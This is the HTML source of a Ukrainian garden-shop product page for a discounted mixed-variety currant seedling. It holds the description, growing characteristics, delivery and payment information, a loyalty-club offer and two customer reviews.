                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/06f/209_296_1/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg" onerror="onImgError(this);">
                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                        </a>
                                        <span class="product-item-title"><a href="#top">Уцінка!!! Смородина мікс сортів.                                                                                                    1 саджанець в упаковці                                                </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                    Швидка відправка                                                </div>
                                                <div class="art">
                                                    63742                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current "><big><span
                                                            >75</span></big> грн</span>
                                                    <span class="hide">75</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="82116"
                                                                                                                                            data-max="2"
                                                                    >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купити</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="82116" data-price="75" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-51f915d8d8e6c7a286474476-="">
                                                            <span class="buy-slider">Купити</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Підтримка на замовлення до 360 днів</span>
                            <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Хворобостійкий, високоврожайний, компактний</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool fs-16"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
                                                        <div class="el-h2 new">З цим товаром рекомендують</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="rek_items"
                data-title="З цим товаром рекомендують">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="top-props">
                        <div class="title">Ключові особливості</div>
                                                    <div class="col-md-4">
                                <p class="header">Естетичні</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Період цвітіння</span>
                                        <span class="prop-value"><div>червень-липень</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Колір рослини</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/ua/catalog/cat/447/filter/tsvet_rasteniya-zelenyy/">Зелений</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип використання</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">у свіжому вигляді</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_ispolzovaniya_-na_kompot_i_varene_na_kompot_i_varennya/">на компот і варення</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садівництво</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Відстань посадки</span>
                                        <span class="prop-value"><div><a href="/ua/catalog/cat/447/filter/distance_of_landing-1_2m/">1-2м</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Терміни доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">з вересня по грудень</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">з лютого по червень</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень поливу</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 60%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень складності догляду</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Розташування</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип клімату</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">м'який клімат</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">підходить для висадки на півдні</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">помірний клімат</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип грунту</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_pochvy-kislaya_pochva_kisliy_grunt/">кислий грунт</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">звичайна грунт нормальної якості</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_pochvy-pesok_pisok/">пісок</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/447/filter/tip_pochvy-chernozem_chornozem/">чорнозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Сонячне світло</span>
                                        <span class="prop-value"><div style="width: 100%;">рекомендується світла сторона</div></span>
                                    </div>
                                                                </div>
                                                </div>
                                        <div class="el-h2 new">Також купують у категоріях</div>
    <div class="s-section" style="padding-bottom: 20px;">
                <div class="s-slider">
                                        <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/kalina/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/99c/99c028425f764337c904b575d2517c4f.jpg" loading="eager"  style="height: auto;" alt="калина">
                                        </picture>
                                                                    </div>
                                <span class="name">калина</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/remontantnye_sorta/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/266/9c5qbk5oqqe1hvdk13wm1b03jxdjcvo2.png" loading="eager"  style="height: auto;" alt="Ремонтантні сорти малини">
                                        </picture>
                                                                    </div>
                                <span class="name">Ремонтантні сорти малини</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/451/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/785/78518fb7f54b38c78e9030ec6d12be1c.jpg" loading="eager"  style="height: auto;" alt="Міні-ківі (Актинідія)">
                                        </picture>
                                                                    </div>
                                <span class="name">Міні-ківі (Актинідія)</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/531/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/772/772e0c3b32674de46d1ace97faaea1b4.jpg" loading="eager"  style="height: auto;" alt="обліпиха">
                                        </picture>
                                                                    </div>
                                <span class="name">обліпиха</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/452/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/c04/c0443a40aa236ea6fc0289b03a6cddad.jpg" loading="lazy"  style="height: auto;" alt="Чорниця (лохина)">
                                        </picture>
                                                                    </div>
                                <span class="name">Чорниця (лохина)</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/447/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/d46/d464fc19d6d80c4c33c148fd4a3fdf12.jpg" loading="lazy"  style="height: auto;" alt="Смородина">
                                        </picture>
                                                                    </div>
                                <span class="name">Смородина</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/529/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/e12/e1277cac40ac59b9e71c14ce775100ba.jpg" loading="lazy"  style="height: auto;" alt="Горобина">
                                        </picture>
                                                                    </div>
                                <span class="name">Горобина</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/sorta_kryzhovnika_rannego_sozrevaniya/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/dd6/dd6ce42f681c84451554f935e0ba92e7.jpg" loading="lazy"  style="height: auto;" alt="Сорти агрусу раннього дозрівання">
                                        </picture>
                                                                    </div>
                                <span class="name">Сорти агрусу раннього дозрівання</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/remontantnye_sorta_klubniki_i_zemlyaniki/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/1fa/eufc7jcg20zxsqtkhkjimxy2tajqlbsw.png" loading="lazy"  style="height: auto;" alt="Ремонтантні сорти полуниці і суниці">
                                        </picture>
                                                                    </div>
                                <span class="name">Ремонтантні сорти полуниці і суниці</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/zemklubnika/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/d9f/yek0xi3a6l34o6ccw45dii6vplmf6flq.png" loading="lazy"  style="height: auto;" alt="Земклубніка">
                                        </picture>
                                                                    </div>
                                <span class="name">Земклубніка</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/450/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/dcb/dcbe665da5530e64b6f4bd1aa03eae13.jpg" loading="lazy"  style="height: auto;" alt="ожина">
                                        </picture>
                                                                    </div>
                                <span class="name">ожина</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/290/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/fe1/e42bszix510oxeizbti5qexl71mddnhl.jpg" loading="lazy"  style="height: auto;" alt="Нарциси">
                                        </picture>
                                                                    </div>
                                <span class="name">Нарциси</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/39/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/a50/a5001a943db0e7ead1120c0752de301b.jpg" loading="lazy"  style="height: auto;" alt="Зелень">
                                        </picture>
                                                                    </div>
                                <span class="name">Зелень</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/makhrovye_bakhromchatye/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/3b5/3b5b25cc26b6b6dfcc359ef7c4a786c9.jpg" loading="lazy"  style="height: auto;" alt="Махрові + Торочкуваті">
                                        </picture>
                                                                    </div>
                                <span class="name">Махрові + Торочкуваті</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/kishmish_saj/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/703/70331769e547e1464459cbbfc114a081.jpg" loading="lazy"  style="height: auto;" alt="кишмиш">
                                        </picture>
                                                                    </div>
                                <span class="name">кишмиш</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/90/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/c4b/c4b5889c1ca0f5c558187a6631f63005.jpg" loading="lazy"  style="height: auto;" alt="Дельфініум">
                                        </picture>
                                                                    </div>
                                <span class="name">Дельфініум</span>
                            </a>
                        </div>
                                    </div>
                             </div>    </div>

    
                                    <div class="dop-bye-block">
                        <div class="tit_product">Уцінка!!! Смородина мікс сортів.                                                            1 саджанець в упаковці                            </div>
                        <div class="hidden-buy">
                            <span>Купити</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="82116" data-price="75" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-51f915d8d8e6c7a286474476-="">
                            Купити                        </div>
                    </div>
                                                    <div class="desc">
                        <div class="title">Опис</div>
                                                <div><b>Уцінка! Смородина в асортименті </b>- це саджанець, який не встигли посадити в минулому посадковому сезоні і він зберігався до наступного сезону, згідно з усіма нормами і правилами агротехніки. Це саджанець, який має живі бруньки, і який за цей період встиг підрости.</div><div><br></div><div>Замовивши саджанець Смородини в асортименті з уцінкою Ви не будете знати, який сорт отримаєте. Ви отримаєте саджанець смородини, а сорт дізнаєтеся тільки коли він почне плодоносити. А ще більше азартності до замовлення даного саджанця додає ціна!</div><div><br></div><div><b>Цінність плодів для людського організму</b></div><div>Смородина - справжній комор корисних речовин. Вона містить вітаміни (С, Е, К, Р, групи В), гамма-ліноленову кислоту, каротини, пектини, поліфеноли, антоціани, флавоноїди, антиоксиданти, мінерали, дубильні речовини, ефірні масла. Ягода надасть сприятливу дію і на серцево-судинну систему: активує функціонування серця, знизить артеріальний тиск, підвищить еластичність кровоносних судин, зменшить концентрацію холестерину, запобігатиме ризику розвитку атеросклерозу.</div><div><br></div><div><b>Цікаві факти про смородину</b></div><div>• &nbsp;У недозрілій смородині вітаміну С вчетверо більше, ніж у стиглій.</div><div>• Листя смородини майже так само, як і її ягоди, насичені вітамінами, тому їх споконвіку використовують при виготовленні домашніх консервів.</div><div>• Смородина виводить з організму наслідки радіаційного опромінення - радіоізотопи.</div><div>• Колись смородина була відома під назвою «монастирська ягода», оскільки її вирощували практично у всіх монастирях.</div>
<br>
<ul><strong>Переваги покупки в Agro-Market</strong>
<br>
<br>
	<li> Тільки найкращі сорти, вирощені в Україні </li>
	<li> Маркування кожного сорту </li>
	<li> 100% відповідність сортів </li>
	<li> Бережна і цілісна упаковка </li>
	<li> Перевірені часом сорти </li>
	<li> Приживлюваність в будь-якому регіоні України </li>
</ul><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href="/ua/oferta/">публічної оферти</a></div>                    </div>
                                                        <div class="dop-bye-block">
                        <div class="tit_product">Уцінка!!! Смородина мікс сортів.                                                            1 саджанець в упаковці                            </div>
                        <div class="hidden-buy">
                            <span>Купити</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="82116" data-price="75" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-51f915d8d8e6c7a286474476-="">
                            Купити                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Екстра знижка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% знижка на перше замовлення</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% повернення бонусів за замовлення</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% повернення бонусів за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Ціна: </span>
                <span class="oldprice">75 грн</span>
                <span class="price">67.5 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусів: </span>
                <span class="old-bonus">+ 3 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусів</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальніше<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% знижка на перше замовлення</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% повернення бонусів за замовлення</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% повернення бонусів за доставку</li>
            </ul>
            <p class="text">
                Участь у клубі LUX коштує 25грн/міс - Оплачується 300грн/рік. <a target='_blank' href='/program-loyalnost/'> Детальніше</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна екстра знижка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Країна виробник</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Запилюваність</span>
                                    <span><a href="/ua/catalog/cat/447/filter/opylyayemost-samoopylyayemyy/">самозапильний</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Ріст дорослої рослини</span>
                                    <span><a href="/ua/catalog/cat/447/filter/rost_vzroslogo_rasteniya-ot_10m_do150m/">від 1.0м до1.50м</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                            <div class="el-h2 new">З цим товаром купували</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="sea_items"
                data-title="З цим товаром купували">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>        <a href='#cart-rate'><span class='count'>2 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span>    </div>
        <div class="title">Чесні думки наших клієнтів        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=82116&CODE=product&LANG=ua" data-title="Залишити новий відгук">
                        <span class="svg"></span>
            Написати відгук</span>
        <div class="rew-desc">Це сторінка вражень про товар. Інші коментарі відображатися не будуть. На Ваші питання ми завжди відповімо <a href="/ua/comments/">тут</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>2 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="82719">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Наталія</span>
                                </span>
                                <span class="date">
                                    04.04.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Саджанці невеликі, коренева система гарна, гарно запаковано с добривом вологе, чудово доїхали, які сорти виростуть подивитись.                              </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=82116&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=82719">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="66279">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Надія Довгалець</span>
                                </span>
                                <span class="date">
                                    07.04.2022                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Додала даний саджанець в замовлення. Люблю сюрпризи.а з цим магазинои поганих не буває.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=82116&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=66279">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                                                
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Схожі товари</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Схожі товари">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Відгук клієнта</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/yIMgVyoBTDo?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/yIMgVyoBTDo.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Відео про упаковку</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Відео про розділ</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/h0ZuhCY7oUM?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/h0ZuhCY7oUM.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Чому "Агромаркет" вважають найкращим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
